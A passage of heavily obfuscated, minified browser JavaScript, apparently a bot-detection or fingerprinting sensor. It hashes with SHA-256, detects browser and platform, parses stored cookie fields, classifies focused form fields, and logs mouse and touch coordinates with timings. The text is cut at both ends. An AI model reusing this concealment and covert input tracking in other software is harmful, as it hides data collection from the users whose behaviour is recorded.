KQ4=PV/c3["Math"]["pow"](2,32);KT4[kT4-1][14]=c3["Math"]["floor"](KQ4);KT4[kT4-1][15]=PV;for(var zz=0;zz<kT4;zz++){var A24=new (c3["Array"])(64);var HH4=sH4;var P24=TN4;var vQ4=wT4;var Az=VV;var j34=UH4;var Ss4=Jp4;var zQ4=Rp4;var U34=DN4;for(var F74=0;F74<64;F74++){var YZ4=void 0,fs4=void 0,NV=void 0,rp4=void 0,KG=void 0,RT4=void 0;if(F74<16)A24[F74]=KT4[zz][F74];else{YZ4=pE(A24[F74-15],7)^pE(A24[F74-15],18)^A24[F74-15]>>>3;fs4=pE(A24[F74-2],17)^pE(A24[F74-2],19)^A24[F74-2]>>>10;A24[F74]=A24[F74-16]+YZ4+A24[F74-7]+fs4;}fs4=pE(j34,6)^pE(j34,11)^pE(j34,25);NV=j34&Ss4^~j34&zQ4;rp4=U34+fs4+NV+xZ4[F74]+A24[F74];YZ4=pE(HH4,2)^pE(HH4,13)^pE(HH4,22);KG=HH4&P24^HH4&vQ4^P24&vQ4;RT4=YZ4+KG;U34=zQ4;zQ4=Ss4;Ss4=j34;j34=Az+rp4>>>0;Az=vQ4;vQ4=P24;P24=HH4;HH4=rp4+RT4>>>0;}sH4=sH4+HH4;TN4=TN4+P24;wT4=wT4+vQ4;VV=VV+Az;UH4=UH4+j34;Jp4=Jp4+Ss4;Rp4=Rp4+zQ4;DN4=DN4+U34;}return [sH4>>24&0xff,sH4>>16&0xff,sH4>>8&0xff,sH4&0xff,TN4>>24&0xff,TN4>>16&0xff,TN4>>8&0xff,TN4&0xff,wT4>>24&0xff,wT4>>16&0xff,wT4>>8&0xff,wT4&0xff,VV>>24&0xff,VV>>16&0xff,VV>>8&0xff,VV&0xff,UH4>>24&0xff,UH4>>16&0xff,UH4>>8&0xff,UH4&0xff,Jp4>>24&0xff,Jp4>>16&0xff,Jp4>>8&0xff,Jp4&0xff,Rp4>>24&0xff,Rp4>>16&0xff,Rp4>>8&0xff,Rp4&0xff,DN4>>24&0xff,DN4>>16&0xff,DN4>>8&0xff,DN4&0xff];};var Xp4=function(){var Zq4=hr();var bs4=-1;if(Zq4["indexOf"]('Trident/7.0')>-1)bs4=11;else if(Zq4["indexOf"]('Trident/6.0')>-1)bs4=10;else if(Zq4["indexOf"]('Trident/5.0')>-1)bs4=9;else bs4=0;return bs4>=9;};var Jn4=function(){var zq4=r24();var bV=c3["Object"]["prototype"]["hasOwnProperty"].call(c3["Navigator"]["prototype"],'mediaDevices');var rT4=c3["Object"]["prototype"]["hasOwnProperty"].call(c3["Navigator"]["prototype"],'serviceWorker');var xq4=! !c3["window"]["browser"];var r44=typeof c3["ServiceWorker"]==='function';var vq4=typeof c3["ServiceWorkerContainer"]==='function';var Zp4=typeof c3["frames"]["ServiceWorkerRegistration"]==='function';var t24=c3["window"]["location"]&&c3["window"]["location"]["protocol"]==='http:';var Yp4=zq4&&(!bV||!rT4||!r44||!xq4||!vq4||!Zp4)&&!t24;return Yp4;};var r24=function(){var wN4=hr();var P34=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](wN4);var zn4=c3["navigator"]["platform"]==='MacIntel'&&c3["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](wN4)&&!c3["window"]["MSStream"]&&typeof c3["navigator"]["standalone"]!=='undefined';return P34||zn4;};var DV=function(GQ4){var bZ4=c3["Math"]["floor"](c3["Math"]["random"]()*100000+10000);var SN4=c3["String"](GQ4*bZ4);var hN4=0;var m34=[];var Lq4=SN4["length"]>=18?true:false;while(m34["length"]<6){m34["push"](c3["parseInt"](SN4["slice"](hN4,hN4+2),10));hN4=Lq4?hN4+3:hN4+2;}var NG=N8(m34);return [bZ4,NG];};var D44=function(Fn4){if(Fn4===null||Fn4===undefined){return 0;}var mQ4=function JO4(V74){return Fn4["toLowerCase"]()["includes"](V74["toLowerCase"]());};var G74=0;(OV&&OV["fields"]||[])["some"](function(ZH4){var x44=ZH4["type"];var mI4=ZH4["labels"];if(mI4["some"](mQ4)){G74=k24[x44];if(ZH4["extensions"]&&ZH4["extensions"]["labels"]&&ZH4["extensions"]["labels"]["some"](function(l24){return Fn4["toLowerCase"]()["includes"](l24["toLowerCase"]());})){G74=k24[ZH4["extensions"]["type"]];}return true;}return false;});return G74;};var Ys4=function(zH4){if(zH4===undefined||zH4==null){return false;}var rn4=function ns4(IV){return zH4["toLowerCase"]()===IV["toLowerCase"]();};return Q34["some"](rn4);};var TV=function(gV){try{var tT4=new (c3["Set"])(c3["Object"]["values"](k24));return gV["split"](';')["some"](function(F34){var Z34=F34["split"](',');var bz=c3["Number"](Z34[Z34["length"]-1]);return tT4["has"](bz);});}catch(qs4){return false;}};var xn4=function(Yn4){var vV='';var wO4=0;if(Yn4==null||c3["document"]["activeElement"]==null){return pR(Zq,["elementFullId",vV,"elementIdType",wO4]);}var vN4=['id','name','for','placeholder','aria-label','aria-labelledby'];vN4["forEach"](function(dI4){if(!Yn4["hasAttribute"](dI4)||vV!==''&&wO4!==0){return;}var v74=Yn4["getAttribute"](dI4);if(vV===''&&(v74!==null||v74!==undefined)){vV=v74;}if(wO4===0){wO4=D44(v74);}});return pR(Zq,["elementFullId",vV,"elementIdType",wO4]);};var O74=function(xs4){var r34;if(xs4==null){r34=c3["document"]["activeElement"];}else r34=xs4;if(c3["document"]["activeElement"]==null)return -1;var z34=r34["getAttribute"]('name');if(z34==null){var Rs4=r34["getAttribute"]('id');if(Rs4==null)return -1;else return Ip4(Rs4);}return Ip4(z34);};var ms4=function(T34){var XI4=-1;var n44=[];if(! !T34&&typeof T34==='string'&&T34["length"]>0){var pI4=T34["split"](';');if(pI4["length"]>1&&pI4[pI4["length"]-1]===''){pI4["pop"]();}XI4=c3["Math"]["floor"](c3["Math"]["random"]()*pI4["length"]);var ZN4=pI4[XI4]["split"](',');for(var rH4 in ZN4){if(!c3["isNaN"](ZN4[rH4])&&!c3["isNaN"](c3["parseInt"](ZN4[rH4],10))){n44["push"](ZN4[rH4]);}}}else{var j24=c3["String"](KO4(1,5));var f34='1';var Df4=c3["String"](KO4(20,70));var mH4=c3["String"](KO4(100,300));var Ws4=c3["String"](KO4(100,300));n44=[j24,f34,Df4,mH4,Ws4];}return [XI4,n44];};var E34=function(QG,gG){var U24=typeof QG==='string'&&QG["length"]>0;var xN4=!c3["isNaN"](gG)&&(c3["Number"](gG)===-1||zt()<c3["Number"](gG));if(!(U24&&xN4)){return false;}var I74='^([a-fA-F0-9]{31,32})$';return QG["search"](I74)!==-1;};var dn4=function(tn4,V34,tO4){var Tn4;do{Tn4=tH4(MO,[tn4,V34]);}while(X8(px(Tn4,tO4),Ih));return Tn4;};var mp4=function(GN4){wv.push(WH4);var I34=r24(GN4);var vO4=c3[TM()[Zc(Ev)](GD,Av,vv,bC)][Tc(typeof g6()[BU(fL)],hC([],[][[]]))?g6()[BU(Ih)](qd,Vk,xv):g6()[BU(mY)](ps4,R5,Gm(Gm(Ih)))][g6()[BU(L9)].call(null,Dl,Vl,NC)].call(c3[D6()[G6(T0)].call(null,kh,v0,Yd,CP)][g6()[BU(Ih)].apply(null,[qd,Vk,f8])],TM()[Zc(Vg)](XK,Gm([]),DY,K8));var Mn4=c3[X8(typeof TM()[Zc(f8)],hC([],[][[]]))?TM()[Zc(Jl)](IX,Ih,gU,lt):TM()[Zc(Ev)].apply(null,[w9,Gm(Gm(Ih)),vv,bC])][X8(typeof g6()[BU(Zl)],hC([],[][[]]))?g6()[BU(mY)].apply(null,[OU,L34,VP]):g6()[BU(Ih)].call(null,qd,Vk,Br)][g6()[BU(L9)](Dl,Vl,Kv)].call(c3[D6()[G6(T0)](tX,v0,TR,CP)][g6()[BU(Ih)].call(null,qd,Vk,Gm([]))],ES()[Fw(jR)].apply(null,[gL,k0,rU,L9,KM,mY]));var sI4=Gm(Gm(c3[g6()[BU(Ej)](j1,rh,RM)][D6()[G6(N9)].apply(null,[K8,PR,Rk,tX])]));var Oq4=X8(typeof c3[Wv()[XM(N9)](zY,OD,fm)],wx()[sz(Dd)](H5,Qv));var kG=X8(typeof c3[D6()[G6(Vg)].apply(null,[Gm({}),rm,nR,YD])],wx()[sz(Dd)](H5,Qv));var Fs4=X8(typeof c3[BC()[xP(Ev)].apply(null,[gw,zZ,Zk,tk,fL])][wx()[sz(NL)](w9,FY)],Tc(typeof wx()[sz(L9)],'undefined')?wx()[sz(Dd)](H5,Qv):wx()[sz(Zk)](RZ4,S24));var bp4=c3[g6()[BU(Ej)](j1,rh,Yd)][TM()[Zc(Fk)](tk,Gm([]),JR,VW)]&&X8(c3[Tc(typeof g6()[BU(TL)],hC([],[][[]]))?g6()[BU(Ej)](j1,rh,W9):g6()[BU(mY)](LZ4,GS,mK)][Tc(typeof TM()[Zc(vD)],hC('',[][[]]))?TM()[Zc(Fk)](Av,Gm([]),JR,VW):TM()[Zc(Jl)](Jl,Gm([]),g74,hE)][wx()[sz(W9)](Wr,d6)],WK()[GB(L9)](Sk,Sx,FM,xY));var En4=I34&&(Gm(vO4)||Gm(Mn4)||Gm(Oq4)||Gm(sI4)||Gm(kG)||Gm(Fs4))&&Gm(bp4);var Z44;return wv.pop(),Z44=En4,Z44;};var Ez=function(QQ4){wv.push(FN4);var W74;return W74=Ln4()[D6()[G6(Zm)].apply(null,[Gh,z74,dJ,tk])](function RG(qH4){wv.push(Lb);while(F6)switch(qH4[g6()[BU(nk)].call(null,KM,Tv,Gm(Gm(F6)))]=qH4[wx()[sz(TR)].apply(null,[Rk,qX])]){case Ih:if(St(X8(typeof Wv()[XM(H0)],'undefined')?Wv()[XM(K8)](Gm(Gm(F6)),HZ4,w9):Wv()[XM(Vg)](qU,Yd,X24),c3[D6()[G6(Fk)](W9,TA,Hh,lR)])){qH4[wx()[sz(TR)](Rk,qX)]=K8;break;}{var K34;return K34=qH4[g6()[BU(A8)](LU,qk,Gm(Gm([])))](wx()[sz(p8)](J44,Tp4),null),wv.pop(),K34;}case K8:{var VN4;return VN4=qH4[g6()[BU(A8)](LU,qk,fh)](wx()[sz(p8)].call(null,J44,Tp4),c3[X8(typeof D6()[G6(N9)],hC([],[][[]]))?D6()[G6(Rk)](Gm(Gm({})),qd,qU,FV):D6()[G6(Fk)].call(null,IY,TA,Gm(Ih),lR)][Wv()[XM(Vg)](Gm(Gm(Ih)),Yd,X24)][g6()[BU(H0)].apply(null,[Mc,R5,Gm([])])](QQ4)),wv.pop(),VN4;}case mY:case D6()[G6(KM)](IX,cQ4,fh,j1):{var CT4;return CT4=qH4[X8(typeof g6()[BU(W9)],hC([],[][[]]))?g6()[BU(mY)](xv,lO4,wL):g6()[BU(KM)](Zm,Ks4,KM)](),wv.pop(),CT4;}}wv.pop();},null,null,null,c3[Tc(typeof BC()[xP(GD)],hC(TM()[Zc(qd)](Ih,NC,LI4,OD),[][[]]))?BC()[xP(TL)](g24,Sn4,Ej,Zl,Ix):BC()[xP(qd)](A8,zp4,wq4,W1,W1)]),wv.pop(),W74;};var N74=function(){if(Gm([])){}else if(Gm(wf)){}else if(Gm(Gm([]))){return function F24(AV){wv.push(ZG);var Pp4=px(AV[Wv()[XM(Fk)](IR,rU,wV)],Iw[G9]);var HG=Pp4;var KI4=c3[Tc(typeof D6()[G6(f8)],hC([],[][[]]))?D6()[G6(qd)](IX,dv,FM,Q6):D6()[G6(Rk)].apply(null,[f8,Ev,Gm({}),MB])](c3[Tc(typeof D6()[G6(b8)],'undefined')?D6()[G6(Ej)].call(null,mY,hH4,Dl,pS):D6()[G6(Rk)].apply(null,[Kc,cs4,Hw,tB])][wx()[sz(Zl)](f8,QR)](tk),TL);for(var wG=BO[S9()[O0(Dd)](kq4,Gm(Ih),lB)]();Pc(wG,Sk);wG++){var Vz=px(c3[D6()[G6(qd)].apply(null,[W1,dv,T0,Q6])](Dx(Pp4,c3[TM()[Zc(fL)](Gm({}),jl,q8,Br)][g6()[BU(T0)](GV,Iv,Ej)](TL,wG)),TL),TL);var CG=hC(Vz,F6);var qT4=l1(Vz);HG=qT4(HG,CG);}var q34;return q34=x6(HG,KI4)[l0()[Hc(Rk)](qd,kC,HE,RU)](),wv.pop(),q34;};}else{}};var n34=function(){wv.push(wt);try{var Cq4=wv.length;var F44=Gm({});var xH4=lw();var tN4=AI4()[D6()[G6(Dl)](Gm(F6),BS,F6,hD)](new (c3[X8(typeof Wv()[XM(IR)],hC([],[][[]]))?Wv()[XM(K8)].call(null,Mc,Vr,jw):Wv()[XM(Dl)](Gm(Gm([])),tk,MP)])(X8(typeof wx()[sz(Rk)],hC('',[][[]]))?wx()[sz(Zk)](B34,EV):wx()[sz(N9)].apply(null,[Kv,RN4]),g6()[BU(Kc)](T74,Ks4,X6)),D6()[G6(NL)](rk,Rz,FM,mY));var DH4=lw();var Qs4=x6(DH4,xH4);var qG;return qG=pR(Zq,[TM()[Zc(W9)].apply(null,[L9,HC,fW,X6]),tN4,S9()[O0(Zm)].apply(null,[mV,IY,EE]),Qs4]),wv.pop(),qG;}catch(HI4){wv.splice(x6(Cq4,F6),Infinity,wt);var bO4;return wv.pop(),bO4={},bO4;}wv.pop();};var AI4=function(){wv.push(vT4);var Op4=c3[D6()[G6(nl)].apply(null,[Gm(Gm(Ih)),TY,dK,jl])][l0()[Hc(fL)](TL,nA,Y5,RV)]?c3[D6()[G6(nl)](Jd,TY,Gm(Gm(Ih)),jl)][l0()[Hc(fL)].call(null,TL,Dl,Y5,RV)]:QD(Iw[F6]);var IG=c3[Tc(typeof D6()[G6(Fk)],hC('',[][[]]))?D6()[G6(nl)](Jd,TY,Av,jl):D6()[G6(Rk)].apply(null,[G9,QV,Gm({}),Gs4])][g6()[BU(N9)].call(null,wA,OL,Rk)]?c3[D6()[G6(nl)].apply(null,[XK,TY,Av,jl])][g6()[BU(N9)](wA,OL,Gm(Gm(F6)))]:QD(F6);var JQ4=c3[D6()[G6(Fk)].apply(null,[TL,Gv,Gm(Gm({})),lR])][TM()[Zc(nl)](fL,Gm(F6),JV,Kv)]?c3[D6()[G6(Fk)].apply(null,[Ih,Gv,Nb,lR])][TM()[Zc(nl)].call(null,FM,K8,JV,Kv)]:QD(F6);var n74=c3[D6()[G6(Fk)](tk,Gv,Gm(Gm({})),lR)][D6()[G6(fh)](Fk,Uz,Ix,xA)]?c3[Tc(typeof D6()[G6(RM)],'undefined')?D6()[G6(Fk)](vD,Gv,Im,lR):D6()[G6(Rk)].apply(null,[dJ,BS,nA,kp4])][Tc(typeof D6()[G6(p8)],'undefined')?D6()[G6(fh)](wL,Uz,Q6,xA):D6()[G6(Rk)].apply(null,[Kc,fL,Rk,AG])]():QD(F6);var PI4=c3[D6()[G6(Fk)](Gm(Gm(F6)),Gv,Gm([]),lR)][ES()[Fw(NC)](QH4,CE,VP,TL,Kc,NC)]?c3[D6()[G6(Fk)](rk,Gv,Gm(Gm([])),lR)][ES()[Fw(NC)](QH4,CE,Gm(F6),TL,IR,T0)]:QD(F6);var jN4=QD(F6);var Cn4=[X8(typeof TM()[Zc(Mc)],hC('',[][[]]))?TM()[Zc(Jl)](IR,Yd,YD,f24):TM()[Zc(qd)].call(null,Gm({}),lR,VM,OD),jN4,TM()[Zc(fh)](LJ,Ev,U8,lR),tH4(DH,[]),tH4(Q2,[]),tH4(Vp,[]),tH4(w3,[]),tH4(If,[]),tH4(Ef,[]),Op4,IG,JQ4,n74,PI4];var pn4;return pn4=Cn4[Tc(typeof S9()[O0(Ej)],'undefined')?S9()[O0(GD)](HT4,Xj,kh):S9()[O0(Sk)](LO4,Gm(Gm(Ih)),p8)](TM()[Zc(IY)].call(null,Fk,YD,lv,Mw)),wv.pop(),pn4;};var HV=function(){var G24;wv.push(SO4);return G24=tH4(Z,[c3[g6()[BU(Ej)](j1,Qd,F6)]]),wv.pop(),G24;};var w74=function(){var gn4=[BQ4,Wn4];var SZ4=P5(Zs4);wv.push(rI4);if(Tc(SZ4,Gm([]))){try{var wz=wv.length;var X44=Gm({});var sn4=c3[Tc(typeof g6()[BU(Rv)],hC('',[][[]]))?g6()[BU(LJ)].call(null,jl,sM,lR):g6()[BU(mY)].call(null,CW,Gp4,Zl)](SZ4)[TM()[Zc(GD)](KM,YD,n4,L9)](D6()[G6(lR)].apply(null,[H5,Dw,NC,fW]));if(pC(sn4[TM()[Zc(Ih)](FM,b8,Wj,wL)],Iw[K8])){var Q74=c3[X8(typeof D6()[G6(VP)],hC([],[][[]]))?D6()[G6(Rk)](Kc,rV,VP,Gd):D6()[G6(qd)](Gm([]),dd,Gm({}),Q6)](sn4[K8],TL);Q74=c3[wx()[sz(Dl)].apply(null,[pS,jv])](Q74)?BQ4:Q74;gn4[Ih]=Q74;}}catch(s24){wv.splice(x6(wz,F6),Infinity,rI4);}}var jH4;return wv.pop(),jH4=gn4,jH4;};var rs4=function(){var p34=[QD(F6),QD(F6)];var b74=P5(mZ4);wv.push(fO4);if(Tc(b74,Gm({}))){try{var OT4=wv.length;var sT4=Gm({});var LN4=c3[g6()[BU(LJ)](jl,kL,Gm(Gm({})))](b74)[TM()[Zc(GD)](Ih,Gm(F6),Fp4,L9)](D6()[G6(lR)].call(null,N9,TQ4,dK,fW));if(pC(LN4[TM()[Zc(Ih)].call(null,Gm([]),A8,dV,wL)],Mc)){var ls4=c3[D6()[G6(qd)].apply(null,[Gm(Ih),Ff4,mK,Q6])](LN4[F6],TL);var Is4=c3[D6()[G6(qd)](Hw,Ff4,Hh,Q6)](LN4[Iw[NC]],TL);ls4=c3[wx()[sz(Dl)].apply(null,[pS,wc])](ls4)?QD(F6):ls4;Is4=c3[wx()[sz(Dl)].call(null,pS,wc)](Is4)?QD(F6):Is4;p34=[Is4,ls4];}}catch(Z74){wv.splice(x6(OT4,F6),Infinity,fO4);}}var tQ4;return wv.pop(),tQ4=p34,tQ4;};var ln4=function(){wv.push(Kq4);var IO4=TM()[Zc(qd)](Zk,zY,fS,OD);var WO4=P5(mZ4);if(WO4){try{var Z24=wv.length;var hq4=Gm(wf);var HQ4=c3[g6()[BU(LJ)](jl,Gg,nA)](WO4)[TM()[Zc(GD)](nR,Gm(Gm(F6)),NO,L9)](D6()[G6(lR)](wL,IQ4,Gm(F6),fW));IO4=HQ4[Ih];}catch(zT4){wv.splice(x6(Z24,F6),Infinity,Kq4);}}var jq4;return wv.pop(),jq4=IO4,jq4;};var jz=function(){var lG=P5(mZ4);wv.push(pp4);if(lG){try{var UI4=wv.length;var YH4=Gm(Gm(WI));var qQ4=c3[g6()[BU(LJ)](jl,Fd,Zk)](lG)[Tc(typeof TM()[Zc(IY)],'undefined')?TM()[Zc(GD)].call(null,Ar,Ix,Jk,L9):TM()[Zc(Jl)].apply(null,[Im,lR,nf4,Sk])](D6()[G6(lR)](FK,dV,Av,fW));if(pC(qQ4[TM()[Zc(Ih)](Rx,Yd,l8,wL)],qd)){var PZ4=c3[D6()[G6(qd)](LJ,J9,FK,Q6)](qQ4[Ej],TL);var hV;return hV=c3[wx()[sz(Dl)](pS,ph)](PZ4)||X8(PZ4,QD(F6))?QD(F6):PZ4,wv.pop(),hV;}}catch(OQ4){wv.splice(x6(UI4,F6),Infinity,pp4);var d24;return wv.pop(),d24=QD(F6),d24;}}var N44;return wv.pop(),N44=QD(Iw[F6]),N44;};var qZ4=function(){var RI4=P5(mZ4);wv.push(c5);if(RI4){try{var fQ4=wv.length;var dp4=Gm({});var Uq4=c3[g6()[BU(LJ)].apply(null,[jl,C9,NL])](RI4)[TM()[Zc(GD)](Gm({}),qd,HY,L9)](D6()[G6(lR)](Gm(Gm([])),NK,V8,fW));if(X8(Uq4[Tc(typeof TM()[Zc(A8)],'undefined')?TM()[Zc(Ih)](Gm(F6),Jd,hY,wL):TM()[Zc(Jl)].apply(null,[Gm(Gm({})),Yd,cx,EB])],BO[wx()[sz(lR)](Jd,W4)]())){var hZ4;return wv.pop(),hZ4=Uq4[Zk],hZ4;}}catch(Sq4){wv.splice(x6(fQ4,F6),Infinity,c5);var XN4;return wv.pop(),XN4=null,XN4;}}var BH4;return wv.pop(),BH4=null,BH4;};var LQ4=function(AN4,p44){wv.push(EE);for(var d74=Iw[Mc];Pc(d74,p44[TM()[Zc(Ih)](kC,Gm(Gm({})),FP,wL)]);d74++){var hI4=p44[d74];hI4[S9()[O0(qd)](zV,Rx,n1)]=hI4[S9()[O0(qd)](zV,GD,n1)]||Gm({});hI4[D6()[G6(GD)].call(null,IX,vs4,Zk,IY)]=Gm(Gm({}));if(St(Tc(typeof S9()[O0(tk)],hC([],[][[]]))?S9()[O0(fL)](k1,mY,nl):S9()[O0(Sk)].apply(null,[jI4,j1,WA]),hI4))hI4[TM()[Zc(Dd)](KM,Gm(Gm(F6)),R5,Sk)]=Gm(Gm({}));c3[X8(typeof TM()[Zc(Zl)],'undefined')?TM()[Zc(Jl)].apply(null,[W9,nA,xb,Bs4]):TM()[Zc(Ev)].call(null,dK,Nb,qz,bC)][Tc(typeof D6()[G6(tk)],'undefined')?D6()[G6(nR)](Mc,dE,Gm(F6),fL):D6()[G6(Rk)](FM,Hb,Rv,AE)](AN4,b34(hI4[wx()[sz(YD)].call(null,vD,Kn)]),hI4);}wv.pop();};var vn4=function(pV,kH4,cn4){wv.push(m74);if(kH4)LQ4(pV[g6()[BU(Ih)].apply(null,[qd,MP,p8])],kH4);if(cn4)LQ4(pV,cn4);c3[TM()[Zc(Ev)](rU,tX,Nq4,bC)][D6()[G6(nR)](Hh,fH4,jl,fL)](pV,g6()[BU(Ih)](qd,MP,qd),pR(Zq,[TM()[Zc(Dd)](Hw,rk,lc,Sk),Gm(wf)]));var PH4;return wv.pop(),PH4=pV,PH4;};var b34=function(cV){wv.push(jB);var R74=zI4(cV,g6()[BU(TL)](Av,Hq4,Ej));var Os4;return Os4=Dc(TM()[Zc(p8)](Fk,jR,MR,tk),QZ4(R74))?R74:c3[D6()[G6(Ej)](Zk,SM,Gm(Gm(F6)),pS)](R74),wv.pop(),Os4;};var zI4=function(S34,UN4){wv.push(fH4);if(nL(l0()[Hc(mY)].apply(null,[Zk,G9,OP,Fv]),QZ4(S34))||Gm(S34)){var FH4;return wv.pop(),FH4=S34,FH4;}var Dp4=S34[c3[Tc(typeof S9()[O0(NC)],hC('',[][[]]))?S9()[O0(TL)].call(null,PR,G9,f0):S9()[O0(Sk)].call(null,QV,hD,CN4)][Wv()[XM(Im)](nA,Ih,kD)]];if(Tc(nV(Ih),Dp4)){var xI4=Dp4.call(S34,UN4||(X8(typeof Wv()[XM(Xj)],hC([],[][[]]))?Wv()[XM(K8)](Gm(Gm(F6)),H5,VW):Wv()[XM(nR)](V8,KM,VD)));if(nL(Tc(typeof l0()[Hc(Zl)],hC([],[][[]]))?l0()[Hc(mY)](Zk,IR,OP,Fv):l0()[Hc(F6)].call(null,hp4,N9,Uz,C24),QZ4(xI4))){var FZ4;return wv.pop(),FZ4=xI4,FZ4;}throw new (c3[D6()[G6(Zl)](Zm,pY,V8,zA)])(S9()[O0(N9)].call(null,h8,qd,wL));}var cp4;return cp4=(X8(g6()[BU(TL)](Av,g0,kC),UN4)?c3[D6()[G6(Ej)](Gm(Gm({})),ED,dJ,pS)]:c3[xd()[rB(Ih)].call(null,xb,f24,Zk,Gm(Gm([])),Hw,Im)])(S34),wv.pop(),cp4;};var WQ4=function(sf4){if(Gm(sf4)){c34=dK;LG=pS;rG=wL;dZ4=NC;Q24=NC;CI4=NC;jV=NC;np4=Iw[TR];lZ4=Iw[TR];}};var E24=function(){wv.push(LV);J74=TM()[Zc(qd)].apply(null,[jR,T0,SG,OD]);dQ4=Ih;mq4=BO[S9()[O0(Dd)](q74,Im,lB)]();fZ4=Ih;TI4=TM()[Zc(qd)].apply(null,[f8,tk,SG,OD]);B74=Iw[Mc];EN4=Ih;D74=Ih;nT4=TM()[Zc(qd)].call(null,Ej,tX,SG,OD);p24=Ih;wv.pop();mO4=Ih;kV=Iw[Mc];Wq4=Ih;Yz=Ih;fN4=Ih;};var h44=function(){z24=Ih;wv.push(Rk);Xq4=TM()[Zc(qd)](W9,Gm(Gm(F6)),d44,OD);Ls4={};V24=TM()[Zc(qd)](Gm(Gm([])),Yd,d44,OD);wv.pop();Y34=Ih;jp4=Ih;};var GZ4=function(OH4,DQ4,OZ4){wv.push(BZ4);try{var U74=wv.length;var dO4=Gm([]);var YT4=Ih;var tI4=Gm(Gm(WI));if(Tc(DQ4,F6)&&pC(mq4,rG)){if(Gm(QN4[X8(typeof TM()[Zc(Sk)],hC([],[][[]]))?TM()[Zc(Jl)](mC,dK,v34,Wr):TM()[Zc(kh)](Gm(F6),Dd,Bh,hX)])){tI4=Gm(WI);QN4[TM()[Zc(kh)](Q6,Br,Bh,hX)]=Gm(Gm({}));}var CQ4;return CQ4=pR(Zq,[wx()[sz(kh)].call(null,H0,wI4),YT4,Tc(typeof xd()[rB(qd)],hC(TM()[Zc(qd)](hD,nl,H3,OD),[][[]]))?xd()[rB(Zl)].apply(null,[GU,fW,Ck,Gm(Ih),W9,fh]):xd()[rB(Zk)].call(null,Gq4,nH4,Gb,Dl,X6,Gm(Gm(Ih))),tI4,WK()[GB(RM)](Zk,gU,LJ,Rz),dQ4]),wv.pop(),CQ4;}if(X8(DQ4,F6)&&Pc(dQ4,LG)||Tc(DQ4,Iw[F6])&&Pc(mq4,rG)){var W44=OH4?OH4:c3[g6()[BU(Ej)].call(null,j1,LD,Gm(Gm({})))][Wv()[XM(FM)](Ix,Kc,Op)];var KH4=QD(F6);var cT4=QD(F6);if(W44&&W44[TM()[Zc(xv)](Gm(Ih),k0,v8,wA)]&&W44[g6()[BU(lR)](fh,Vq4,FK)]){KH4=c3[TM()[Zc(fL)](Rv,tk,LD,Br)][ES()[Fw(GD)](wb,Ix,nk,Sk,NL,lR)](W44[Tc(typeof TM()[Zc(Dd)],'undefined')?TM()[Zc(xv)](Xj,vD,v8,wA):TM()[Zc(Jl)].call(null,Ev,jR,XV,lP)]);cT4=c3[TM()[Zc(fL)].apply(null,[Gm(Gm([])),zY,LD,Br])][ES()[Fw(GD)].call(null,wb,Ix,TL,Sk,kh,Gm(Gm(F6)))](W44[g6()[BU(lR)].call(null,fh,Vq4,qU)]);}else if(W44&&W44[X8(typeof Wv()[XM(Ev)],hC('',[][[]]))?Wv()[XM(K8)](Gm(Gm(F6)),lS,gs4):Wv()[XM(kC)].call(null,Gm({}),XK,gv)]&&W44[Tc(typeof S9()[O0(nl)],hC('',[][[]]))?S9()[O0(NL)](Y0,Xj,w9):S9()[O0(Sk)](c44,Dl,BI4)]){KH4=c3[TM()[Zc(fL)](xv,Dd,LD,Br)][ES()[Fw(GD)](wb,Ix,Rx,Sk,Mc,Kc)](W44[Wv()[XM(kC)].apply(null,[Dl,XK,gv])]);cT4=c3[TM()[Zc(fL)].call(null,Gm(F6),Sk,LD,Br)][ES()[Fw(GD)](wb,Ix,XK,Sk,Av,vD)](W44[S9()[O0(NL)].call(null,Y0,TL,w9)]);}var v24=W44[Tc(typeof BC()[xP(wL)],'undefined')?BC()[xP(NC)].call(null,db,H74,Jl,Gm(F6),W9):BC()[xP(qd)].apply(null,[Vd,GD,fV,p8,FK])];if(Dc(v24,null))v24=W44[l0()[Hc(Zl)].call(null,Zk,NL,v34,H74)];var In4=O74(v24);YT4=x6(lw(),OZ4);var rq4=TM()[Zc(qd)].call(null,Mc,RM,H3,OD)[Wv()[XM(Gh)].apply(null,[lR,Ck,nH4])](Wq4,D6()[G6(Im)].call(null,nl,qC,nl,Jr))[Wv()[XM(Gh)].call(null,xv,Ck,nH4)](DQ4,D6()[G6(Im)].call(null,Jl,qC,Ih,Jr))[Wv()[XM(Gh)].apply(null,[Gm({}),Ck,nH4])](YT4,D6()[G6(Im)].apply(null,[VP,qC,Gm([]),Jr]))[X8(typeof Wv()[XM(Mc)],hC('',[][[]]))?Wv()[XM(K8)].call(null,kh,ds4,Nb):Wv()[XM(Gh)](N9,Ck,nH4)](KH4,D6()[G6(Im)](nR,qC,N9,Jr))[Wv()[XM(Gh)].call(null,Gm(Gm(F6)),Ck,nH4)](cT4);if(Tc(DQ4,F6)){rq4=TM()[Zc(qd)].apply(null,[tX,fk,H3,OD])[Wv()[XM(Gh)](K8,Ck,nH4)](rq4,D6()[G6(Im)].call(null,nR,qC,LJ,Jr))[Wv()[XM(Gh)](Gm(Gm([])),Ck,nH4)](In4);var UT4=nL(typeof W44[X8(typeof wx()[sz(RM)],'undefined')?wx()[sz(Zk)].call(null,U44,wr):wx()[sz(xv)](IU,I0)],l0()[Hc(Ih)](Jl,QK,Ej,hH4))?W44[wx()[sz(xv)](IU,I0)]:W44[X8(typeof D6()[G6(N9)],'undefined')?D6()[G6(Rk)].apply(null,[XK,zA,VP,wX]):D6()[G6(VP)](Gm(Gm([])),Oc,b8,Ck)];if(nL(UT4,null)&&Tc(UT4,F6))rq4=TM()[Zc(qd)](Kv,mY,H3,OD)[Wv()[XM(Gh)].apply(null,[Gm(Ih),Ck,nH4])](rq4,Tc(typeof D6()[G6(Jl)],hC('',[][[]]))?D6()[G6(Im)].apply(null,[Gm(Gm({})),qC,f0,Jr]):D6()[G6(Rk)](Rv,dK,Gm(Ih),LV))[X8(typeof Wv()[XM(N9)],hC([],[][[]]))?Wv()[XM(K8)].apply(null,[p8,qb,rz]):Wv()[XM(Gh)](KM,Ck,nH4)](UT4);}if(nL(typeof W44[Wv()[XM(w9)](p8,GD,QT4)],Tc(typeof 